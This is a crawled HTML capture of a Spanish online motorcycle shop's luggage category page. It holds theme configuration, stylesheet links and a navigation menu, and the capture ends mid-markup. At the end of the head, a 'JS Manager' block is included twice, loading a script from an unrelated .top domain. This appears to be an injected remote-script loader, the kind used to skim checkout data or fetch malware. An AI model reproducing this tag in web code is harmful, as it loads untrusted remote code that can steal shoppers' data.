

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motosaleser.es/5044-maletas
body_size: 33972
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Maletas</title>
  
    
  
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://motosaleser.es/5044-maletas">
    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Motos Aleser, S.L. | Tu tienda de motos en Sevilla",
   "url" : "https://motosaleser.es/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://motosaleser.es/img/logo-1725015657.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://motosaleser.es/",
      "name": "Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
    },
    "name": "Maletas",
    "url":  "https://motosaleser.es/5044-maletas"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://motosaleser.es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "PILOTOS",
            "item": "https://motosaleser.es/65-pilotos"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "MUJER",
            "item": "https://motosaleser.es/4042-mujer"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "REGALOS",
            "item": "https://motosaleser.es/5030-regalos"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Maletas",
            "item": "https://motosaleser.es/5044-maletas"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "MALETA ACERBIS X-FLIGHT",
        "url": "https://motosaleser.es/hombre/10849-maleta-acerbis-x-flight.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Mochila Wp Suspension Renegade Rojo/Negro.",
        "url": "https://motosaleser.es/inicio/44079-mochila-wp-suspension-renegade-rojonegro.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Maleta Wp Suspension Travel 9800 Rojo/Negro.",
        "url": "https://motosaleser.es/inicio/44080-mochila-wp-suspension-renegade-rojonegro.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "MALETA ACERBIS GO-HOME NEGRO.",
        "url": "https://motosaleser.es/hombre/24043-maleta-acerbis-go-home-negro.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Maletas"/>
    <meta property="og:url" content="https://motosaleser.es/5044-maletas"/>
    <meta property="og:site_name" content="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://motosaleser.es/img/logo-1725015657.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
  <link rel="shortcut icon" type="image/x-icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
    




    <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/pl_partfinder/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/an_productfields/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/motosaleser.es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":34,"iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/motosaleser.es\/5044-maletas","meta":{"title":"Maletas","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-5044":true,"category-Maletas":true,"category-id-parent-5030":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Motos Aleser, S.L. | Tu tienda de motos en Sevilla","logo":"https:\/\/motosaleser.es\/img\/logo-1725015657.jpg","stores_icon":"https:\/\/motosaleser.es\/img\/logo_stores.png","favicon":"https:\/\/motosaleser.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/motosaleser.es\/","current_url":"https:\/\/motosaleser.es\/5044-maletas","shop_domain_url":"https:\/\/motosaleser.es","img_ps_url":"https:\/\/motosaleser.es\/img\/","img_cat_url":"https:\/\/motosaleser.es\/img\/c\/","img_lang_url":"https:\/\/motosaleser.es\/img\/l\/","img_prod_url":"https:\/\/motosaleser.es\/img\/p\/","img_manu_url":"https:\/\/motosaleser.es\/img\/m\/","img_sup_url":"https:\/\/motosaleser.es\/img\/su\/","img_ship_url":"https:\/\/motosaleser.es\/img\/s\/","img_store_url":"https:\/\/motosaleser.es\/img\/st\/","img_col_url":"https:\/\/motosaleser.es\/img\/co\/","img_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/motosaleser.es\/upload\/","theme_assets":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/motosaleser.es\/themes\/warehouse\/","pages":{"address":"https:\/\/motosaleser.es\/direccion","addresses":"https:\/\/motosaleser.es\/direcciones","authentication":"https:\/\/motosaleser.es\/inicio-sesion","manufacturer":"https:\/\/motosaleser.es\/fabricantes","cart":"https:\/\/motosaleser.es\/carrito","category":"https:\/\/motosaleser.es\/index.php?controller=category","cms":"https:\/\/motosaleser.es\/index.php?controller=cms","contact":"https:\/\/motosaleser.es\/contactanos","discount":"https:\/\/motosaleser.es\/descuento","guest_tracking":"https:\/\/motosaleser.es\/seguimiento-cliente-no-registrado","history":"https:\/\/motosaleser.es\/historial-compra","identity":"https:\/\/motosaleser.es\/datos-personales","index":"https:\/\/motosaleser.es\/","my_account":"https:\/\/motosaleser.es\/mi-cuenta","order_confirmation":"https:\/\/motosaleser.es\/confirmacion-pedido","order_detail":"https:\/\/motosaleser.es\/index.php?controller=order-detail","order_follow":"https:\/\/motosaleser.es\/seguimiento-pedido","order":"https:\/\/motosaleser.es\/pedido","order_return":"https:\/\/motosaleser.es\/index.php?controller=order-return","order_slip":"https:\/\/motosaleser.es\/albaran","pagenotfound":"https:\/\/motosaleser.es\/pagina-no-ecnontrada","password":"https:\/\/motosaleser.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/motosaleser.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/motosaleser.es\/bajamos-precios","product":"https:\/\/motosaleser.es\/index.php?controller=product","registration":"https:\/\/motosaleser.es\/index.php?controller=registration","search":"https:\/\/motosaleser.es\/buscar","sitemap":"https:\/\/motosaleser.es\/mapa-web","stores":"https:\/\/motosaleser.es\/tiendas","supplier":"https:\/\/motosaleser.es\/proveedor","new_products":"https:\/\/motosaleser.es\/nuevos-productos","brands":"https:\/\/motosaleser.es\/fabricantes","register":"https:\/\/motosaleser.es\/index.php?controller=registration","order_login":"https:\/\/motosaleser.es\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/motosaleser.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-home_default.jpg","width":236,"height":236},"large_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/motosaleser.es\/"},{"title":"PILOTOS","url":"https:\/\/motosaleser.es\/65-pilotos"},{"title":"MUJER","url":"https:\/\/motosaleser.es\/4042-mujer"},{"title":"REGALOS","url":"https:\/\/motosaleser.es\/5030-regalos"},{"title":"Maletas","url":"https:\/\/motosaleser.es\/5044-maletas"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769126078,"static_token":"dd465e5af7fb42944d0712d30b21259f","token":"e63140c1454128b95d61306646eacdd5","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/motosaleser.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/motosaleser.es\/module\/ps_emailsubscription\/subscription";
      </script>



  


    
    
    
<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->

<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-5044 category-maletas category-id-parent-5030 category-depth-level-5 body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://motosaleser.es/content/1-realiza-un-pedido"
                                    title="Nuestros términos y condiciones de pedido"                                                                >
                                Realiza un pedido
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso Legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/category/1-inicio"
                                    title=""                                                                >
                                Inicio
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://motosaleser.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Entrada en el blog"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar en el catalogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://motosaleser.es/inicio-sesion?back=https%3A%2F%2Fmotosaleser.es%2F5044-maletas"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//motosaleser.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://motosaleser.es/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											INICIO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-road cbp-mainlink-icon"></i>
											MOTOS NUEVAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-7 ">
																					<a data-target="#iq-7-innertab-4"
																																												class="nav-link active">
																																																																		Motos Nuevas 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-7"
																				id="iq-7-innertab-4" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA OFF ROAD 2025"/></a><a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA OFF ROAD 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/613-husqvarna-street-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA STREET 2025"/></a><a href="https://motosaleser.es/613-husqvarna-street-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA STREET 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-cogs cbp-mainlink-icon"></i>
											RECAMBIOS Y ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-11 ">
																					<a data-target="#iq-11-innertab-5"
																																												class="nav-link active">
																																																																		Motor 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-12 ">
																					<a data-target="#iq-12-innertab-5"
																																												class="nav-link ">
																																																																		Chasis 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-13 ">
																					<a data-target="#iq-13-innertab-5"
																																												class="nav-link ">
																																																																		Accesorios 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-11"
																				id="iq-11-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3973-pistones-y-canastillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                                            alt="PISTONES Y CANASTILLAS"/></a><a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PISTONES Y CANASTILLAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3974-cilindros-y-culatas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                                            alt="CILINDROS Y CULATAS"/></a><a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CILINDROS Y CULATAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3975-distribucion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                                            alt="DISTRIBUCIÓN"/></a><a href="https://motosaleser.es/3975-distribucion"
                                                                                class="cbp-column-title nav-link cbp-category-title">DISTRIBUCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3977-rodamientos-y-retenes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                                            alt="RODAMIENTOS Y RETENES "/></a><a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RODAMIENTOS Y RETENES </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3981-embragues-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                                            alt="EMBRAGUES Y PARTES"/></a><a href="https://motosaleser.es/3981-embragues-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">EMBRAGUES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4019-ciguenal-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                                            alt="CIGUEÑAL Y PARTES"/></a><a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">CIGUEÑAL Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
